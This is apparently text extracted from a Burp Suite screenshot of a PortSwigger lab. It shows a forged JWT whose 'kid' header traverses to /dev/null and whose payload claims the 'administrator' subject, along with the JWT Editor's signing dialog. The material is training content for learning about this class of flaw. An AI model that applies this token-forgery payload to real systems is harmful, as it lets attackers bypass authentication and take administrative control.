 Request
Response
Pretty Raw \n Actions
JSON Web Token
Pretty Raw Render \n Ac
JWT 1 - eyJraWQiOiI1MDI0NjczMi02YWYyLTRlZTctYjBlMS01ZWI5YzZmNzg ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJl
MDR9.miul74s9Dfe-nsu6hXWJvygUGdvOp2tDXv0A5ALj_VY
Copy
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660055204
}
Compact JSON
Signature
9A 2B A5 EF 8B 3D 0D F7 BE 9E CB BA 85 75 89 BF
28 14 19 DB CE A7 6B 43 5E FD 00 E4 02 E3 FD 56
Attack Sign Encrypt
Search...
Ready
Signing Key
b70e23b7-01e9-40cc-a8ec-a0c8f565d238 (OCT 128)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel